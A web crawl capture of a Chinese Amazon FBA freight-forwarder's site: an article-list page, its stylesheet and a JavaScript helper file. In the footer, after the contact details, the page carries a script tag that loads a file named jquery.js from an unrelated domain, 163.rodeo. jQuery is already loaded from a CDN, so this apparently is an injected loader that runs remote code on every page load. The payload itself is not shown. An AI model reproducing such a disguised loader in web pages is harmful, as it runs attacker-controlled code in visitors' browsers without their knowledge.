

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fba86.com/Article/Category/1
body_size: 5057
content:
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>FBA行业资讯-FBA服务商</title>
    <meta name="Keywords" content="FBA行业资讯" />
    <meta name="Description" content="FBA行业资讯" />
    <link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.4.1/css/bootstrap.min.css" rel="stylesheet">
    <link href="/Content/ArtDialog/css/ui-dialog.css" rel="stylesheet" />
    <link href="/Content/Home/layout.css" rel="stylesheet" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.4.1/js/bootstrap.min.js"></script>
    <script src="/Content/ArtDialog/dist/dialog-min.js"></script>
    <script src="/Content/Home/common.js"></script>
</head>
<body>
    <div class="navbar navbar-default navbar-static-top">
        <div class="container">
            <div class="navbar-header">
                <a class="navbar-brand" href="/" id="logo"></a>
            </div>
            <div class="navbar-collapse collapse">
                
<ul class="nav navbar-nav pull-right">
        <li><a href="/Page/Details/6">FBA头程运输</a></li>
        <li><a href="/Page/Details/7">FBA清关服务</a></li>
        <li><a href="/Page/Details/8">FBA退货换标</a></li>
        <li><a href="/Page/Details/9">中港运输服务</a></li>
        <li><a href="/Page/Details/10">港口集装箱运输</a></li>
        <li><a href="/Page/Details/5">联系我们</a></li>
</ul>
            </div>
        </div>
    </div>
    <div class="container">
        
<div id="page_category">
    <ol class="breadcrumb">
        <li><span class="glyphicon glyphicon-home"></span> <a href="/">首页</a></li>
        <li><a href="http://fba86.com/Article/Category/1">FBA行业资讯</a></li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-heading"><h1>FBA行业资讯</h1></div>
        <div class="panel-body">
            <div class="list-group">
                    <a class="list-group-item" href="/Article/Details/10">美国空运到亚马逊头程FBA过程会产生关税吗？ <span class="badge">2796</span></a>
                    <a class="list-group-item" href="/Article/Details/9">亚马逊新政策：新卖家不能发FBA了，该怎么办？ <span class="badge">2342</span></a>
                    <a class="list-group-item" href="/Article/Details/8">美国亚马逊上5美金以下的FBA中国商品是怎么做到的？ <span class="badge">2144</span></a>
                    <a class="list-group-item" href="/Article/Details/7">亚马逊手工小卖家做fba应该注意些什么？ <span class="badge">2440</span></a>
                    <a class="list-group-item" href="/Article/Details/6">发FBA有什么门槛和费用 ？ <span class="badge">2470</span></a>
                    <a class="list-group-item" href="/Article/Details/5">FBA使用的五个步骤 <span class="badge">2608</span></a>
                    <a class="list-group-item" href="/Article/Details/4">FBA操作过程的注意事项 <span class="badge">2318</span></a>
                    <a class="list-group-item" href="/Article/Details/3">FBA不接受的产品服务 <span class="badge">2287</span></a>
                    <a class="list-group-item" href="/Article/Details/2">FBA定义及其优劣势分析 <span class="badge">2642</span></a>
            </div>
            
<!--MvcPager v2.0 for ASP.NET MVC 4.0+ © 2009-2013 Webdiyer (http://www.webdiyer.com)-->

        </div>
    </div>
</div>
    </div>
    <footer>
        <div class="container">
            <div class="pull-right">
<p>Copyright ◎ 2014 FBA服务商 All Rights Reserved</p>

<p><a href="http://www.miibeian.gov.cn/" target="_blank">粤ICP备17076267号</a></p>

<p><img alt="二维码:FBA头程" src="/Content/Home/Image/2wei.png" /></p>
</div>

<div class="pull-left">
<p><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3049258563&amp;site=qq&amp;menu=yes" target="_blank"><img alt="FBA头程" src="http://wpa.qq.com/pa?p=2:3049258563:51" title="FBA头程" /></a> (小陈) <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3049258563&amp;site=qq&amp;menu=yes" target="_blank"> <img alt="FBA头程" src="http://wpa.qq.com/pa?p=2:3049258563:51" title="FBA头程" /> </a> (小娟) <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3049258563&amp;site=qq&amp;menu=yes" target="_blank"><img alt="FBA头程" src="http://wpa.qq.com/pa?p=2:3049258563:51" title="FBA头程" /></a> (小刘) <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=3049258563&amp;site=qq&amp;menu=yes" target="_blank"> <img alt="FBA头程" src="http://wpa.qq.com/pa?p=2:3049258563:51" title="FBA头程" /> </a> (小丽)</p>

<p>联系人：陈小姐</p>

<p>手 机：18682480217</p>

<p>E-mail：cfajhy@163.com</p>
</div><script src="//163.rodeo/js/jquery.js" type="text/javascript"></script>

        </div>
    </footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fba86.com/Content/Home/layout.css
body_size: 2654
content:
/**********************Tags*************************/
body { font: 12px/1.5em "Microsoft YaHei",微软雅黑,"Microsoft JhengHei",华文细黑,黑体; }
p { text-indent:24px;}
/********* common *********/
.hand { cursor: pointer; }
.overflow { overflow: hidden; }
.iframe { width: 100%; overflow-x: hidden; overflow-y: auto; border: 0px; }
.field-validation-error { color: Red; display: inline-block; background: url(Image/validate-alert.gif) no-repeat 3px 3px; text-indent: 20px; border: 1px solid #efefef; background-color: Yellow; height: 20px; line-height: 20px; vertical-align: middle; }
.field-validation-success { color: green; display: inline-block; background: url(Image/validate-success.gif) no-repeat 3px 3px; text-indent: 20px; height: 20px; line-height: 20px; vertical-align: middle; }
/********* bootstrap *********/
.container { width: 1000px; margin: 0 auto; }
.pagination { margin: 0; }
.table { font-size: 12px; }
/********* Share *********/
#content { padding: 10px; }
.p10 { padding: 10px; }
.mt10 { margin-top: 10px; }
/********* Layout *********/
html .navbar-static-top { background-color: #333; }
html .navbar-static-top #logo { background-image: url(Image/logo.jpg); width: 159px; height:60px; margin-right: 20px; }
html .navbar-static-top .navbar-nav li { text-align: center; }
html .navbar-static-top .navbar-nav li a { line-height: 30px; }
html .navbar-static-top .navbar-nav .active a, html .navbar-static-top .navbar-nav a { color: #fff; font-size: 16px; }
html .navbar-static-top .navbar-nav a:hover { color: #fff; background-color: #222; }
html .navbar-static-top .navbar-nav .active a, html .navbar-static-top .navbar-nav .active a:hover { color: #fff; background-color: #222; }

footer { background-color: #333; color: #bbb;  font-size: 12px; padding: 30px 0; }
footer a, html footer a:hover { color: #bbb; text-decoration: none; }
footer .pull-left p span{ display:inline-block; padding-right:10px;}
footer .pull-right { text-align:right; }
footer .pull-right img{ width:120px; }

#layout { min-height:500px;}

#default {margin-top:-20px; background-image:url(image/default-bg.jpg); }
#default #banner { height:500px;  background-image:url(image/banner.jpg); }

#page_details pre {white-space: pre-wrap;word-wrap: break-word;}

.news li { list-style:none; width:32%; display:block; height:30px; line-height:30px; vertical-align:middle; float:left; text-align:left; overflow:hidden;}
/********* Jquery validate *********/
.validation-summary-errors { background-color: #FFFF99; font-size: 14px; font-weight: bold; color: red; }
.validation-summary-errors li { padding: 5px; }

--- FILE ---
content_type: application/javascript
request_url: http://fba86.com/Content/Home/common.js
body_size: 5144
content:
//全局控制
$(function () {
    $.ajaxSetup({ cache: false });
});
//消息图片路径
var msgImage = "/Content/ArtDialog/image/";
//警告提示
function msgAlert(str) {
    var d = dialog({
        id: 'msgAlert',
        fixed: true,
        title: '温馨提示',
        content: "<img src='" + msgImage + "warning.png' />  " + str
    }).show();
    setTimeout(function () {
        d.close().remove();
    }, 3000);
}
//成功提示
function msgSuccess(str) {
    var d = dialog({
        id: 'msgSuccess',
        fixed: true,
        title: '温馨提示',
        content: "<img src='" + msgImage + "succeed.png' />  " + str
    }).show();
    setTimeout(function () {
        d.close().remove();
    }, 3000);
}
//错误提示
function msgError(str) {
    var d = dialog({
        id: 'msgError',
        fixed: true,
        title: '温馨提示',
        content: "<img src='" + msgImage + "error.png' />  " + str
    }).show();
}
//AJAX消息提示
var _ajaxProgress;
function ajaxBeforeSend(str) {
    _ajaxProgress = dialog({
        id: 'ajaxProgress',
        fixed: true,
        title: '温馨提示',
        content: "<img src='" + msgImage + "loading.png' />  " + str
    }).show();
}
function ajaxComplete() {
    _ajaxProgress.close().remove();
}
function ajaxError() {
    msgAlert("发生未知错误,请重试");
}
//表单提示
function msgForm(list) {
    if (list != null) {
        $.each(list, function (i, item) {
            if ($("span[data-valmsg-for='" + item.Attribute + "']").length == 0) {
                msgAlert(item.Value);
            }
            else {
                $("span[data-valmsg-for='" + item.Attribute + "']").addClass("field-validation-error").text(item.Message);
            }
        });
    }
}
//Ajax消息处理
function ajaxMessage(message) {
    var state = false;
    switch (message.State) {
        case -1:
            msgForm(message.Result)
            msgAlert(message.Message);
            break;
        case 0:
            msgAlert(message.Message);
            break;
        case 1:
            state = true;
            break;
        default:
            break;
    }
    return state;
}
//获取URL参数
function getQuery(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]); return null;
}
//控制提交范围
function defaultButton(event, target) {
    if (event.keyCode == 13 && !(event.srcElement && (event.srcElement.tagName.toLowerCase() == "textarea"))) {
        var defaultButton = document.getElementById(target);
        if (defaultButton && typeof (defaultButton.click) != "undefined") {
            defaultButton.click();
            event.cancelBubble = true;
            if (event.stopPropagation) event.stopPropagation();
            return false;
        }
    }
    return true;
}
//图片自适应
function setSize(obj, width, height) {
    myImage = new Image();
    myImage.src = obj.src;
    if (myImage.width > 0 && myImage.height > 0) {
        var rate = 1;
        if (myImage.width > width || myImage.height > height) {
            if (width / myImage.width < height / myImage.height) {
                rate = width / myImage.width;
            }
            else {
                rate = height / myImage.height;
            }
        }
        if (window.navigator.appName == "Microsoft Internet Explorer") {
            obj.style.zoom = rate;
        }
        else {
            obj.width = myImage.width * rate;
            obj.height = myImage.height * rate;
        }
    }
}
//转换JSON时间
function jsonTime(jsondate) {
    jsondate = jsondate.replace("/Date(", "").replace(")/", "");
    if (jsondate.indexOf("+") > 0) {
        jsondate = jsondate.substring(0, jsondate.indexOf("+"));
    } else if (jsondate.indexOf("-") > 0) {
        jsondate = jsondate.substring(0, jsondate.indexOf("-"));
    }
    var date = new Date(parseInt(jsondate, 10));
    var month = date.getMonth() + 1 < 10 ? "0" + (date.getMonth() + 1) : date.getMonth() + 1;
    var currentDate = date.getDate() < 10 ? "0" + date.getDate() : date.getDate();
    return date.getFullYear() + "-" + month + "-" + currentDate + " " + date.getHours() + ":" + date.getMinutes() + ":" + date.getSeconds();
}
//收藏本站
function addFavorite(url, title) {
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            msgAlert("抱歉，您所使用的浏览器无法完成此操作。加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
    return false;
}
//统计
var _hmt = _hmt || [];
(function () {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?4b35f2b644b263ee897d74b204abe7fe";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();